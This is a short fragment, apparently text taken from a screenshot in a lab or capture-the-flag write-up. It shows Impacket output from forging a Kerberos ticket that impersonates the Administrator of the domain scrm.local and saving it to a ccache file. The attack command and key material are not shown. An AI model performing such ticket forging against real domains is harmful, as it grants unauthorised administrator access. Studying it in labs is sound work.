 Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache